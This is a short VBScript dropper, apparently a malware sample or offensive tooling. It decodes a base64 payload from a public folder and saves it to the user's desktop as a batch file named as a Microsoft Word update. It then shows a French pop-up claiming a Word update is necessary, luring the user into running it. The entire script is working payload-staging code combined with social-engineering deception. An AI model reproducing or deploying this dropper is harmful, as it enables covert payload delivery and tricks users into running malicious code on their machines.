 inputFile = "c:\users\public\picb64.txt"
Set objShell = CreateObject("WScript.Shell")
userprofile = objShell.Environment("PROCESS").Item("USERPROFILE")
outputFile = userprofile & "\desktop\Microsoft_Office_Word_Update-20220201-fr.bat"
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set objFile = objFSO.OpenTextFile(inputFile, ForReading)
contents = objFile.ReadAll()
objFile.Close
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = contents
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = 1 'adTypeBinary
BinaryStream.Open
BinaryStream.Write oNode.nodeTypedValue
BinaryStream.SaveToFile outputFile, 2
BinaryStream.Close
MsgBox "Une mise a jour de Microsoft Word est necessaire"